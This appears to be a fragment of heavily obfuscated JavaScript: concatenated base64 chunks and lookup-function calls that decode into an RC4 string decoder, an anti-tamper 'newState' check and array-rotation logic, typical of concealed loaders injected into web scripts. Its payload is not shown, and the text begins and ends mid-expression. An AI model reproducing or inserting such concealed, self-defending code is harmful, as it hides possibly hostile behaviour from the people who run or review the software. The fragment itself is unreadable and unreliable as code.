wnVzVwY0ttazVXUWRjVUcnLCdXNEZj'+'VmNwZEdtbzgnLCdXT0pkUGZ4ZE1OTycsJ'+'3Rtb3lXUi9kTENvSScsJ1dPREJsQ2tkVz'+'ZHJywnV1BOY0xDb0hqOGtTJywnZ0phbVc'+'1aGRIVycsJ1dRMUJCU2tRZ3EnLCdXN2JC'+_0x7989997v(0x15f)+'TQ2VzZaZE9hJywnV1B4ZFVaeGNPOG9kJy'+'wnVzROY05DazlXUWxjVmEnLCdXNzBLaHZ'+_0x7989997v(0x12c)+'Y3BkVUNvKycsJ3p1M2NVQ2t0Vzd5JywnV'+'1I4WFc2bGRHOG9aJywnV1I5VGJTb1JpYS'+_0x7989997v(0x1ac)+_0x7989997v(0x1a8)+'VzZ5V0J1M2NWVycsJ1c2RmRTOGtzV09yT'+'ScsJ3ZDb3ZXUmxkR1NvLycsJ1c1U1NqQ2'+_0x7989997v(0x13c)+'Da3l4VycsJ1dSck1qbW9KZlcnLCdXUXJi'+'YlNrZ1c0QycsJ0RDb3dXUVJkUkNvcCcsJ'+'3VleGRLdTE1JywnVzdUNHJDb21XUVMnLC'+'dXNFBDeENrZnpHJywnV1FsZFZTb1VXN2J'+'RJywndzAvY0ttazRXNVMnLCdXUDF4dVNr'+_0x7989997v(0x14e)+'VJkVmEnLCdXNVBZQ1NvL1dPOCcsJ1c3Q2'+'ZXNjROV1E4')+('JywnVzdoY0k4a3RXUFJjSXEnLCdXUGFxV'+'zYvZFJDb3EnLCdtV1hEVzdCZFZhJywnZ0'+_0x7989997v(0x1a3)+'6c0pkTzhrS1c1cScsJ1dQaXBXNWhkR2d5'+_0x7989997v(0x1b4)+'CcsJ0RiSmRWOGsxVzZLJywnVzdsY1VhTm'+'RKbW81JywneDhvcFc3cS9oRycsJ1c3QmN'+_0x7989997v(0xb3)+'V1FtS0U4b0FscScsJ1c1ZnN6MkZkTXEnL'+'CdlQ29taXQ3ZEdhJywnV1AwYlc1WmRIbW'+'8rJywnZ1NrYmF1VmNNYScsJ1c0eXpDZ3B'+'jU2EnLCdXN2ZqRjhrbnNHJywncThvcm54'+'Ty8nLCdDU29SV09kZEg4bzYnLCdXNFNra'+_0x7989997v(0xff)+_0x7989997v(0x168)+_0x7989997v(0x193)+'UW04VzV0ZFBDb0MnLCdXNzRmQU5oY1RHJ'+'ywncUo5a3hzaScsJ3ZDb1liZTBRJywnVz'+'RwY01ta2RXUFpjUkcnLCduSWpJVzdWZEp'+'XJywnV1E5WkVta3ZwRycsJ1c0dnNFU29a'+'dkcnLCdhY3hjUnFhRXFZV1lXNUtSVzZSY'+_0x7989997v(0x144)+'8vJywncjJXNFdSMXUnLCdXNVZkUDhrSld'+'SdlYnLCdXNVRzc3ZkZFRhJywnVzdaZFVD'+'b0NvU2syJywnVzZTdEJOUmNQYScsJ1dPT'+_0x7989997v(0xd1)+_0x7989997v(0xdd)+'GZE44a3VXUGY1JywndThvWldPZGRQOG82'+'JywnV1B5Y1c2N2RMU29PJywnVzY0TFc2N'+_0x7989997v(0xed)+_0x7989997v(0x1be))+('LCdXNVQzcjhrUGJNbVQnLCd3MXpEbVNrM'+'ScsJ1dSS2NXN1ZkSm1vMCcsJ1dQZGRLSG'+'RjSjhvdCcsJ1c1U2JXNXlTV1FLJywncU5'+'OZFJoVDgnLCd4TFJjUVNrT1c1UycsJ1c2'+'MHdlMUxIJywncXhHYldRNWknLCdncnVYV'+'zVKZFRhJywnZWR2QVc0UmRVcScsJ1dQME'+'x4U29FJywnQW1vaFc2U0NlcScsJ1c3SmR'+'POGtDV09QVScsJ1c1VzhqdkhCJywnVzdW'+_0x7989997v(0xaf)+'mRKOG93VzRKY0dxJywnV1AzY05Da0hXTz'+'djR1cnLCdXN09pdzNwY1ZHJywnVzdsZEd'+'Tb2tpbWtzJywnV1FidUM4a1RmVycsJ1c0'+'Zll6U290V1E4JywnRVpuVXFabScsJ2d0a'+'VpXNGxkVWEnLCdXNjNjSFNrVldSRmNOcS'+'csJ1dRdGRRQ280VzRUZycsJ1dPOUF2ZXl'+'RJywnV1FOZEhYbGNHU295JywnV1F5cVc2'+'QmRSQ290JywnVzdDZVc0cm1XNWEnLCdqS'+'Ex0VzZWZFJhJywndHhTTVdRNXUnLCdXUW'+_0x7989997v(0x179)+'XNkZkVkxOY1JXMCcsJ1dSZnhlU2s5VzZD'+_0x7989997v(0x183)+'lcnLCd2OG9CV094ZEptbzInLCd1S0x6YT'+'hrcycsJ0JDb3dXN09WV1A0JywncWRmdnh'+_0x7989997v(0x112)+'NG0nLCdXT2VPdFNvTGRHJywnRU1aZFMza'+'mcnLCdyWGxkSjhrMlc3UycsJ1c3WmNMQ2'+_0x7989997v(0xcc)+'XNUJjT0h4ZFQ4b04nLCdXUnRkTFdCY0tt'+_0x7989997v(0x103)+'kZkVkcnLCdXNDhIeGV4Y0xhJywnQ2ZML2'+_0x7989997v(0x152))+('NTlwc01sZFFxJywnVzVQNnJ1UmRTRycsJ'+'1c1cGRNQ28zYW1rVScsJ1c3ZkhFOGt5dl'+'cnLCdqbW9EbG1vOHBXJywnV09mZWttb2d'+'nVycsJ0ZoR2ZXUWJtJywnV09UVkJDa3Fm'+'YScsJ1c0UmNIQ2ttV1FGY01xJywnVzcxY'+'3ZDb3hBcScsJ1c2TzNXNkw1VzdxJywnQ2'+_0x7989997v(0x128)+'nVzdtNWZmT3EnLCdGQ29FV090Y0dNQycs'+'J3QxdGNJOGt1Vzc4JywndDN0Y1NTa29XN'+'FMnLCd3Q280VzVLbldSaScsJ0V2UmNNOG'+'t4VzR1JywnV1I0d1dPeGRVU2syJywnVzR'+'MUHRDb1FXUUMnLCd6ZU5kTTIxVycsJ0ZO'+'QmNVbWtFVzU0JywnQVNvMVc3Q0FXUmknL'+'CdXNXF6YUtxdycsJ1c1U0ZkeG0nLCdjOG'+'8wZ0dSZFRHJywnaFNvRWpaaGRUYScsJ1c'+'2TEJ3bW9IQnEnLCdlOG80VzRpZFdPcScs'+_0x7989997v(0x198)+_0x7989997v(0xe3)+'dkSVcnLCdXNi9kSkcvY0hDb3MnLCdrQ29'+'oVzdhOVdSZScsJ3BTaytneHRjTHEnLCdC'+'SWhkUW1rOVc1cScsJ21iUGRXN0JkVHEnL'+'CdCbWthVzd4ZFJXZScsJ3VTbzZXUVJkVG'+'1vTicsJ2VKUFdXNmxkSFcnLCdsQ2toV1F'+_0x7989997v(0x122)+'UXRjU0cnXTtmdW5jdGlvbiBfMHg2MDY0N'+_0x7989997v(0xbe)+'8weDYwNjQ1NDBjW2FdO2lmKF8weDYwNjQ'+'1NDBkWydzdE9SdG0nXT09PXVuZGVmaW5l'+'ZCl7dmFyIGQ9ZnVuY3Rpb24oaSl7dmFyI'+'Go9J2FiY2RlZmdoaWprbG1ub3BxcnN0dX'+'Z3eHl6QUJD')+('REVGR0hJSktMTU5PUFFSU1RVVldYWVowM'+'TIzNDU2Nzg5Ky89Jzt2YXIgaz0nJztmb3'+'IodmFyIGw9MHgwLG0sbixvPTB4MDtuPWl'+'bJ2NoYXJBdCddKG8rKyk7fm4mJihtPWwl'+'MHg0P20qMHg0MCtuOm4sbCsrJTB4NCk/a'+'ys9U3RyaW5nWydmcm9tQ2hhckNvZGUnXS'+'gweGZmJm0+PigtMHgyKmwmMHg2KSk6MHg'+'wKXtuPWpbJ2luZGV4T2YnXShuKTt9cmV0'+_0x7989997v(0x188)+_0x7989997v(0xdf)+_0x7989997v(0x180)+'wLHY9bFsnbGVuZ3RoJ107dTx2O3UrKyl7'+'cis9JyUnKygnMDAnK2xbJ2NoYXJDb2RlQ'+'XQnXSh1KVsndG9TdHJpbmcnXSgweDEwKS'+'lbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb2R'+'lVVJJQ29tcG9uZW50KHIpO3ZhciB0O2Zv'+'cih0PTB4MDt0PDB4MTAwO3QrKyl7blt0X'+_0x7989997v(0x12f)+'spe289KG8rblt0XSttWydjaGFyQ29kZUF'+'0J10odCVtWydsZW5ndGgnXSkpJTB4MTAw'+'LHA9blt0XSxuW3RdPW5bb10sbltvXT1wO'+'310PTB4MCxvPTB4MDtmb3IodmFyIHc9MH'+_0x7989997v(0x119)+'0KzB4MSklMHgxMDAsbz0obytuW3RdKSUw'+'eDEwMCxwPW5bdF0sblt0XT1uW29dLG5bb'+_0x7989997v(0x143)+'9kZSddKGxbJ2NoYXJDb2RlQXQnXSh3KV5'+_0x7989997v(0x139)+_0x7989997v(0xf8)+_0x7989997v(0x115)+'1IbSddPXt9')+(_0x7989997v(0x194)+'VtdO312YXIgZT1fMHg2MDY0NTQwY1sweD'+_0x7989997v(0xd4)+_0x7989997v(0x17e)+'ZWQpe2lmKF8weDYwNjQ1NDBkWyd0aURRZ'+'0onXT09PXVuZGVmaW5lZCl7dmFyIGk9Zn'+'VuY3Rpb24oail7dGhpc1snaEljQWZ4J10'+'9aix0aGlzWydEVkt4WUUnXT1bMHgxLDB4'+'MCwweDBdLHRoaXNbJ0FqbG9QSyddPWZ1b'+'mN0aW9uKCl7cmV0dXJuJ25ld1N0YXRlJz'+'t9LHRoaXNbJ0tYclhkdiddPSdceDVjdyt'+'ceDIwKlx4NWMoXHg1YylceDIwKntceDVj'+'dytceDIwKicsdGhpc1snYWN4cGFVJ109J'+'1tceDI3fFx4MjJdLitbXHgyN3xceDIyXT'+'s/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZSd'+_0x7989997v(0x16d)+_0x7989997v(0xf0)+_0x7989997v(0x120)+'sndGVzdCddKHRoaXNbJ0FqbG9QSyddWyd'+'0b1N0cmluZyddKCkpPy0tdGhpc1snRFZL'+'eFlFJ11bMHgxXTotLXRoaXNbJ0RWS3hZR'+'SddWzB4MF07cmV0dXJuIHRoaXNbJ2ZoR2'+_0x7989997v(0x117)+_0x7989997v(0x161)+'KCFCb29sZWFuKH5qKSlyZXR1cm4gajtyZ'+'XR1cm4gdGhpc1snWnJXd3R1J10odGhpc1'+'snaEljQWZ4J10pO30saVsncHJvdG90eXB'+'lJ11bJ1pyV3d0dSddPWZ1bmN0aW9uKGop'+'e2Zvcih2YXIgaz0weDAsbD10aGlzWydEV'+'kt4WUUnXVsnbGVuZ3RoJ107azxsO2srKy'+'l7dGhpc1sn')+('RFZLeFlFJ11bJ3B1c2gnXShNYXRoWydyb'+'3VuZCddKE1hdGhbJ3JhbmRvbSddKCkpKS'+'xsPXRoaXNbJ0RWS3hZRSddWydsZW5ndGg'+'nXTt9cmV0dXJuIGoodGhpc1snRFZLeFlF'+_0x7989997v(0xf6)+'TQwZClbJ0FzZ3FCcSddKCksXzB4NjA2ND'+'U0MGRbJ3RpRFFnSiddPSEhW107fWM9XzB'+'4NjA2NDU0MGRbJ0RGd0ZhSyddKGMsYiks'+_0x7989997v(0x111)+'WM7fWVsc2UgYz1nO3JldHVybiBjO30oZn'+'VuY3Rpb24oYSxiKXt2YXIgRz1fMHg2MDY'+_0x7989997v(0x137)+'IGM9cGFyc2VJbnQoRygweDFlNiwndkB6U'+_0x7989997v(0xcd)+'InKSkqLXBhcnNlSW50KEcoMHgxZTEsJ1p'+'eMXcnKSkrLXBhcnNlSW50KEcoMHgxNmQs'+_0x7989997v(0x11c)+_0x7989997v(0x158)+'gyZjcsJ3cmSnInKSkrLXBhcnNlSW50KEc'+_0x7989997v(0x178)+'RygweDM0Yiwnd2tBVCcpKSotcGFyc2VJb'+_0x7989997v(0xfb)+'VJbnQoRygweDI5YywndXNsSCcpKSotcGF'+'yc2VJbnQoRygweGNiLCc5ek51JykpO2lm'+_0x7989997v(0xf4)+'CddKGFbJ3NoaWZ0J10oKSk7fWNhdGNoKG'+'Qpe2FbJ3B1c2gnXShhWydzaGlmdCddKCk'+'pO319fShfMHg2MDY0NTQwYywweDYzYjc2'+'KSwhZnVuY3Rpb24oKXt2YXIgSD1fMHg2M'+'DY0NTQwZCxjPXt9O2NbSCgweDI5OCwndX'+'NsSCcpXT1m')+('dW5jdGlvbihxLHIscyl7cmV0dXJuIHEoc'+'ixzKTt9LGNbSCgweGIzLCchTzl3JyldPW'+'Z1bmN0aW9uKHEpe3JldHVybiBxKCk7fSx'+'jW0goMHgxMjEsJ1VhSDEnKV09ZnVuY3Rp'+'b24ocSxyKXtyZXR1cm4gcTxyO30sY1tIK'+_0x7989997v(0x1c6)+_0x7989997v(0xcf)+_0x7989997v(0xe4)+_0x7989997v(0x10f)+'zFhLCd1c2xIJykrSCgweDE5MCwnSkxVUS'+'cpK0goMHgzODUsJ1JZI2EnKSxjW0goMHg'+_0x7989997v(0x104)+'KXtyZXR1cm4gcSE9PXI7fSxjW0goMHgxY'+'jcsJ3BWcG4nKV09SCgweDgyLCdpZHE5Jy'+'krSCgweDg0LCdQUypoJyksY1tIKDB4MmI'+_0x7989997v(0x147)+'cmV0dXJuIHE9PT1yO30sY1tIKDB4MjkxL'+'CdmR2NyJyldPUgoMHgxZGQsJ2VxcSQnKS'+'sndCcsY1tIKDB4MTg1LCdQUypoJyldPUg'+'oMHgyZGEsJ3l1bFsnKStIKDB4MWZiLCdS'+'WSNhJyksY1tIKDB4YmIsJ0pMVVEnKV09Z'+'nVuY3Rpb24ocSl7cmV0dXJuIHEoKTt9LG'+_0x7989997v(0x1b8)+'vbihxLHIpe3JldHVybiBxPj1yO30sY1tI'+_0x7989997v(0x1b2)+'HEscil7cmV0dXJuIHE8PXI7fSxjW0goMH'+'g3YiwnI01vQicpXT1mdW5jdGlvbihxLHI'+'pe3JldHVybiBxK3I7fSxjW0goMHgxNDAs'+'J1RebHgnKV09ZnVuY3Rpb24ocSxyKXtyZ'+'XR1cm4gcS1yO30sY1tIKDB4MjgwLCc0Jk'+'FAJyldPUgo')+(_0x7989997v(0x145)+'khIJykrSCgweDE2ZSwnMEpwaicpK0goMH'+'gzMDAsJ1g5WnMnKStIKDB4MzFlLCdSRnB'+_0x7989997v(0x133)+_0x7989997v(0x102)+'StIKDB4YzcsJyFPOXcnKStIKDB4MWNiLC'+'dSWSNhJykrSCgweDk2LCdwVnBuJyksY1t'+'IKDB4MmNiLCdKTFVRJyldPUgoMHg5ZCwn'+'Wl4xdycpK0goMHgxNGMsJ2VxcSQnKStIK'+'DB4MmVmLCdQI052JykrSCgweDEwYSwnNH'+_0x7989997v(0x1bc)+'xNDQsJ1BTKmgnKStIKDB4MWI2LCdkU3Bx'+_0x7989997v(0xc4)+'GMsJ3ZAelEnKStIKDB4Mzg4LCdYWzVBJy'+'krSCgweDEwZSwnKno1SCcpK0goMHgyYzA'+_0x7989997v(0xa8)+'SCgweDEwMiwnOXpOdScpK0goMHgyMDQsJ'+'1JZI2EnKSxjW0goMHgyNzEsJzBkOVcnKV'+'09ZnVuY3Rpb24ocSxyKXtyZXR1cm4gcSh'+'yKTt9LGNbSCgweDM0NywnNm9JVScpXT1I'+'KDB4MmM3LCd1c2xIJykrSCgweDMxZCwnV'+'WFIMScpK0goMHhmMSwnTjBjKCcpK0goMH'+'hmYSwnUCNOdicpK0goMHhhOCwndXNsSCc'+'pK0goMHgxMWIsJ1VhSDEnKStIKDB4MzNh'+'LCd2QHpRJykrSCgweDM2OCwncFZwbicpK'+'0goMHgyMmEsJ1JZI2EnKStIKDB4MmE0LC'+_0x7989997v(0x170)+'oMHhmMCwnKno1SCcpK0goMHgxNzcsJ1Re'+_0x7989997v(0x191)+'DJmMywnWDQwXicpK0goMHgxMmQsJ0pMVV'+'EnKStIKDB4')+('MzE5LCc4ZFgyJykrSCgweDJlZCwncGNGV'+'ycpK0goMHgzMjMsJ1hbNUEnKStIKDB4Mz'+'E2LCcjTW9CJykrSCgweDc4LCdkU3BxJyk'+'rSCgweDI2YywnaWRxOScpK0goMHhlMiwn'+_0x7989997v(0xe8)+'DB4MjJmLCc0d1VoJykrSCgweDJhNywnaX'+_0x7989997v(0x1c9)+'4MzYxLCdwY0ZXJykrSCgweDE4ZCwnRVdO'+_0x7989997v(0x157)+'zJhLCcjTW9CJykrSCgweGVkLCdpZHE5Jy'+'krSCgweDE3NSwnaXEzRScpK0goMHgyN2E'+'sJyFPOXcnKStIKDB4MmU3LCdFV05JJykr'+'SCgweGFlLCdlcXEkJykrSCgweDEzNCwnV'+'F5seCcpK0goMHgzNjcsJ3cmSnInKStIKD'+'B4MjUzLCdUXmx4JykrSCgweDMxNSwnOHJ'+_0x7989997v(0x11e)+'MmExLCd5dWxbJykrSCgweGFhLCd5dWxbJ'+'ykrSCgweDEwOSwnZkdjcicpK0goMHgzMD'+'csJ3ZAelEnKStIKDB4NzYsJ1VhSDEnKSt'+_0x7989997v(0x14a)+_0x7989997v(0x13f)+'HgzODcsJ15YKVUnKStIKDB4MjgyLCd3Jk'+'pyJykrSCgweDMzOSwneXVsWycpK0goMHg'+'yNzMsJ2lkcTknKStIKDB4NjgsJ3VzbEgn'+'KStIKDB4MzgzLCdwY0ZXJykrSCgweDJmY'+'ywnMEpwaicpK0goMHgxNjksJ1VhSDEnKS'+'tIKDB4MzViLCdVYUgxJykrSCgweGU3LCd'+'3a0FUJykrSCgweDExOCwnZkdjcicpK0go'+'MHgxYzQsJzZvSVUnKStIKDB4MTc5LCdQI'+'052JykrSCgweDIzNywnW3pTQycpK0goMH'+'gyY2MsJ2RT')+(_0x7989997v(0xde)+'zYzLCdOMGMoJykrSCgweGE3LCdGQFReJy'+_0x7989997v(0x195)+'sJ1VhSDEnKStIKDB4MTMwLCdmR2NyJykr'+'SCgweDhhLCcwZDlXJykrSCgweDI1MSwnW'+_0x7989997v(0x185)+_0x7989997v(0xb9)+'qaCcpK0goMHg5OCwnZXFxJCcpK0goMHgy'+'NDgsJ15YKVUnKStIKDB4MTZmLCdYWzVBJ'+_0x7989997v(0x1b3)+'IsJ2JhdkMnKStIKDB4MWM2LCdQUypoJyk'+'rSCgweDM4YSwndyZKcicpK0goMHgyMzgs'+'J2lxM0UnKStIKDB4YzgsJ1VhSDEnKStIK'+'DB4MWQxLCc4ZFgyJykrSCgweDJjNiwnem'+'MxTScpK0goMHgxNDYsJ1peMXcnKStIKDB'+'4MzUwLCdYNDBeJykrSCgweGZiLCd3Jkpy'+'JykrSCgweDI2YiwnbnJkaCcpK0goMHgzN'+'GUsJzZvSVUnKStIKDB4MjhjLCcjTW9CJy'+_0x7989997v(0x172)+'sJ1RebHgnKStIKDB4MWUyLCdVYUgxJykr'+'SCgweGViLCdKTFVRJykrSCgweDMxYywnU'+_0x7989997v(0xd6)+'B4MzJmLCd3JkpyJykrSCgweDlmLCdeWCl'+'VJykrSCgweDJiOSwnTzd0dicpK0goMHgx'+'YWIsJ3ZAelEnKStIKDB4MjMyLCc4ZFgyJ'+_0x7989997v(0x192)+'wnRkBUXicpK0goMHgyNjEsJyp6NUgnKSt'+_0x7989997v(0x196)+'WSNhJykrSCgweDJlMSwnTkJHaycpK0goM'+'Hg4OCwnaXEzRScpK0goMHhiZiwnWl4xdy'+'cpK0goMHgz')+('MTIsJ1peMXcnKStIKDB4MTY4LCcqejVIJ'+'ykrSCgweDIzNSwnOHJVRicpK0goMHgxYj'+'UsJ1g0MF4nKStIKDB4MzEwLCdOMGMoJyk'+'rSCgweDFhZCwnVF5seCcpK0goMHgyNWIs'+_0x7989997v(0x166)+'CgweDI0NSwnYmF2QycpK0goMHg5MywnOG'+_0x7989997v(0xa9)+'4YWIsJ1AjTnYnKStIKDB4MjhiLCdpcTNF'+'JykrSCgweDI0MywneXVsWycpK0goMHgzM'+'jEsJ1JZI2EnKStIKDB4MTUzLCdmR2NyJy'+_0x7989997v(0x113)+_0x7989997v(0x18f)+'KDB4MmJiLCd6YzFNJykrSCgweDM3NiwnR'+'iZvNycpK0goMHgyMmUsJ1RebHgnKStIKD'+'B4MjRiLCdYOVpzJykrSCgweDMwZCwndXN'+'sSCcpK0goMHgzNzEsJ1RebHgnKStIKDB4'+_0x7989997v(0x176)+'ycpK0goMHgzN2UsJ1hbNUEnKStIKDB4MW'+'FlLCd2QHpRJykrSCgweDI3NCwnYmF2Qyc'+'pK0goMHgxNzMsJ3cmSnInKStIKDB4MWIy'+'LCdiYXZDJykrSCgweDE5MSwncGNGVycpK'+'0goMHgyN2IsJ1VhSDEnKStIKDB4MmJkLC'+'c2b0lVJykrSCgweDdlLCdVYUgxJykrSCg'+'weDIwYSwneXVsWycpK0goMHhkYSwnemMx'+_0x7989997v(0x126)+'CwnZXFxJCcpK0goMHgxMTksJzR3VWgnKS'+'tIKDB4NmYsJ0YmbzcnKStIKDB4MzgwLCd'+_0x7989997v(0x16e)+_0x7989997v(0x1bb)+'ycpK0goMHgyZmUsJ0RzNignKStIKDB4MT'+_0x7989997v(0x127))+('JykrSCgweDMzZiwnVWFIMScpK0goMHgyY'+'mUsJ3drQVQnKStIKDB4MTNlLCdPN3R2Jy'+'krSCgweDFlOSwnVWFIMScpK0goMHgxNWE'+'sJzRLRF0nKStIKDB4MzJjLCdwY0ZXJykr'+_0x7989997v(0x1b5)+'1g5WnMnKStIKDB4MjMzLCc0JkFAJykrSC'+'gweDFhMiwnOHJVRicpK0goMHgyOWYsJ3c'+_0x7989997v(0x118)+_0x7989997v(0xe5)+'U0nKStIKDB4MjE3LCdSWSNhJykrSCgweD'+'EzOSwnUCNOdicpK0goMHhjMiwnTzd0dic'+'pK0goMHgxNWUsJyFPOXcnKStIKDB4YWQs'+'JzRLRF0nKStIKDB4OTQsJzBKcGonKStIK'+_0x7989997v(0xee)+'NsSCcpK0goMHg4NiwnVF5seCcpK0goMHg'+_0x7989997v(0xbc)+_0x7989997v(0x1c2)+'2JhdkMnKStIKDB4Mjc4LCd3JkpyJykrSC'+'gweDI3ZCwnaXEzRScpK0goMHgyN2UsJ25'+'yZGgnKStIKDB4MzBiLCchTzl3JykrSCgw'+_0x7989997v(0x123)+'2snKStIKDB4MzQ0LCczYkhIJykrSCgweG'+'JlLCdwY0ZXJykrSCgweDMwNSwnKno1SCc'+'pK0goMHgyODEsJ1t6U0MnKStIKDB4MzU0'+'LCdGJm83JykrSCgweDJmNiwnaWRxOScpK'+_0x7989997v(0x14c)+'dwVnBuJykrKEgoMHgxYjQsJ3BWcG4nKSt'+'IKDB4MTQyLCd1c2xIJykrSCgweDE2Yywn'+_0x7989997v(0x177)+_0x7989997v(0x11d)+'pzJykrSCgw')+('eDIyMSwnZkdjcicpK0goMHgyNTcsJ15YK'+_0x7989997v(0x155)+'JlMiwnaXEzRScpK0goMHgzMjUsJ04wYyg'+'nKStIKDB4MTAwLCdeWClVJykrSCgweDI1'+'YSwnTzd0dicpK0goMHgzMmUsJ3BjRlcnK'+'StIKDB4MWVjLCd3JkpyJykrSCgweGQyLC'+'dQUypoJykrSCgweDFkYiwnNEtEXScpK0g'+_0x7989997v(0xea)+'JkFAJykrSCgweDE5MywndyZKcicpK0goM'+'HgyMzAsJ1VhSDEnKStIKDB4MjA1LCc0Jk'+'FAJykrSCgweDMwNiwndkB6UScpK0goMHg'+'xZTgsJzhkWDInKStIKDB4MTZiLCcjTW9C'+'JykrSCgweDJhZiwnWDQwXicpK0goMHgxN'+'zEsJ1AjTnYnKStIKDB4MTM1LCdlMklkJy'+'krSCgweDFkNSwnOHJVRicpK0goMHgxYTA'+'sJ083dHYnKStIKDB4YTMsJzNiSEgnKStI'+'KDB4MjkwLCd3a0FUJykrSCgweDE0YSwnS'+'kxVUScpK0goMHgyNTksJzQmQUAnKStIKD'+'B4MTJlLCc2b0lVJykrSCgweDIxMCwnNm9'+'JVScpK0goMHgyMGIsJ3BWcG4nKStIKDB4'+'MWNkLCdQUypoJykrSCgweDEwMSwnVF5se'+'CcpK0goMHgyMTUsJ1VhSDEnKStIKDB4Ym'+_0x7989997v(0x160)+'rSCgweDM1MiwnRiZvNycpK0goMHhiNywn'+_0x7989997v(0x15e)+'DB4ZGUsJyNNb0InKStIKDB4ZmUsJzhkWD'+'InKStIKDB4ZjQsJ3VzbEgnKStIKDB4MzZ'+'hLCczYkhIJykrSCgweGQ0LCdlMklkJykr'+'SCgweGZkLCdmR2NyJykrSCgweDI1YywnN'+'m9JVScpK0goMHgzN2EsJyNNb0InKStIKD'+'B4MmNhLCc4')+('ZFgyJykrSCgweGMwLCc0JkFAJykrSCgwe'+'DFkMiwnOGRYMicpK0goMHgxNWMsJ3VzbE'+_0x7989997v(0x129)+'2LCc4ZFgyJykrSCgweDE0NywnZXFxJCcp'+'K0goMHgxZDMsJ04wYygnKStIKDB4NmIsJ'+'3ZAelEnKStIKDB4MTg3LCdGQFReJykrSC'+'gweDMzZCwnNHdVaCcpK0goMHgyODQsJ1h'+'bNUEnKStIKDB4MTc4LCcqejVIJykrSCgw'+_0x7989997v(0x114)+'SQnKStIKDB4MThlLCc4clVGJykrSCgweD'+'E4OCwnNHdVaCcpK0goMHgxZTAsJ2VxcSQ'+'nKStIKDB4MzBmLCd1c2xIJykrSCgweDMw'+'MiwnTzd0dicpK0goMHhiMSwnI01vQicpK'+'0goMHgzNDMsJzl6TnUnKStIKDB4MzU4LC'+'c0JkFAJykrSCgweDMyMCwnXlgpVScpK0g'+_0x7989997v(0xdc)+'d1VoJykrSCgweDI2NywnRkBUXicpK0goM'+'HgzMjcsJ1JGcGwnKStIKDB4MzM0LCd2QH'+'pRJykrSCgweDdhLCd3a0FUJykrSCgweDI'+_0x7989997v(0x130)+_0x7989997v(0xcb)+'0VXTkknKStIKDB4MjY4LCdUXmx4JykrSC'+'gweDMzMiwnTzd0dicpK0goMHgzNDgsJ2Z'+'HY3InKStIKDB4MmViLCdlcXEkJykrSCgw'+'eDM2MiwnVF5seCcpK0goMHgzODQsJ05CR'+'2snKStIKDB4MzdkLCdbelNDJykrSCgweD'+'JjOSwnIU85dycpK0goMHgyNzksJ25yZGg'+_0x7989997v(0xfc)+'J0VXTkknKStIKDB4NjksJ3cmSnInKStIK'+'DB4ZDcsJ1JGcGwnKStIKDB4MzdiLCdpZH'+'E5JykrSCgw')+('eDJmYiwnZkdjcicpK0goMHgyYzEsJ2ZHY'+'3InKStIKDB4MTE0LCdYNDBeJykrSCgweD'+'E4YiwnWl4xdycpK0goMHgyMmMsJ3ZAelE'+'nKSksY1tIKDB4MmNkLCcjTW9CJyldPWZ1'+'bmN0aW9uKHEscil7cmV0dXJuIHErcjt9L'+'GNbSCgweDIzZiwnTkJHaycpXT1mdW5jdG'+'lvbihxLHIpe3JldHVybiBxK3I7fSxjW0g'+'oMHgzNDUsJ3l1bFsnKV09ZnVuY3Rpb24o'+'cSxyKXtyZXR1cm4gcStyO30sY1tIKDB4N'+'2QsJ0YmbzcnKV09ZnVuY3Rpb24ocSxyKX'+'tyZXR1cm4gcStyO30sY1tIKDB4MmY0LCd'+'YNDBeJyldPUgoMHgyNzcsJ1RebHgnKSsn'+'cy8nLGNbSCgweDI5YSwnZXFxJCcpXT1IK'+_0x7989997v(0xac)+'R2JykrSCgweDFiZCwnRkBUXicpK0goMHg'+_0x7989997v(0x17b)+'JykrSCgweDFmMiwnWDQwXicpK0goMHgxM'+'2MsJ3VzbEgnKStIKDB4MWE4LCdSRnBsJy'+'krSCgweDE0OSwnaWRxOScpK0goMHgxMTU'+_0x7989997v(0x19e)+'SCgweGI2LCdSWSNhJykrSCgweDI0OSwnN'+'EtEXScpK0goMHgyYWEsJzQmQUAnKStIKD'+_0x7989997v(0xe1)+'1SCcpK0goMHgyOWIsJzhyVUYnKStIKDB4'+'MjIzLCdYWzVBJykrSCgweGU1LCdOQkdrJ'+'ykrSCgweDM0MiwnNm9JVScpK0goMHgzMz'+'EsJzQmQUAnKStIKDB4MzczLCdkU3BxJyk'+'rSCgweDc0LCdYOVpzJykrSCgweDJkMCwn'+'aWRxOScpK0goMHg5OSwncFZwbicpK0goM'+'HhlYywnVF5seCcpK0goMHgxZDYsJ25yZG'+'gnKStIKDB4')+('MTlmLCdGQFReJykrSCgweDIwMSwnWDlac'+'ycpK0goMHhlYSwnVWFIMScpK0goMHgyN2'+'YsJ1AjTnYnKStIKDB4MTYxLCducmRoJyk'+'rSCgweGExLCducmRoJykrSCgweGE5LCdk'+_0x7989997v(0x174)+'HgxN2EsJyFPOXcnKStIKDB4MmRjLCdYWz'+'VBJykrSCgweDIzOSwnKno1SCcpK0goMHg'+'yYjIsJ3BWcG4nKStIKDB4MzY5LCcjTW9C'+'JykrSCgweDIxMywneXVsWycpK0goMHgxY'+'TUsJ0RzNignKStIKDB4MWIwLCczYkhIJy'+'krSCgweDExMywnOGRYMicpK0goMHgxZTQ'+'sJ1hbNUEnKStIKDB4YjAsJ0YmbzcnKStI'+'KDB4ZTgsJ0RzNignKStIKDB4YTYsJ1BTK'+_0x7989997v(0x10d)+'IyYiwnNm9JVScpK0goMHhjZCwnWl4xdyc'+'pK0goMHg4MywnZTJJZCcpK0goMHgxNjAs'+'JzQmQUAnKStIKDB4MjhhLCdSWSNhJykrS'+'CgweDMwNCwnMGQ5VycpK0goMHgyNjQsJz'+'RLRF0nKStIKDB4MWNjLCdUXmx4JykrSCg'+_0x7989997v(0x10e)+'dycpK0goMHgxMTIsJ1VhSDEnKStIKDB4M'+'zRmLCdQI052JykrSCgweDMzMCwnW3pTQy'+'cpK0goMHgxZGEsJ3l1bFsnKStIKDB4MTA'+'2LCducmRoJykrSCgweDEyOCwnI01vQicp'+'K0goMHgyYWQsJ2VxXWsnKStIKDB4ZjksJ'+'2UySWQnKStIKDB4MjNkLCdPN3R2JykrSC'+'gweDE1MCwnRkBUXicpK0goMHgzN2MsJzZ'+'vSVUnKStIKDB4MmJjLCdUXmx4JykrSCgw'+'eDIyNCwnMEpwaicpK0goMHgyNTUsJ0ZAV'+_0x7989997v(0x12d)+'gxLCdYOVpz')+(_0x7989997v(0x153)+_0x7989997v(0x1a1)+'krSCgweDE5NiwnZTJJZCcpK0goMHgxOW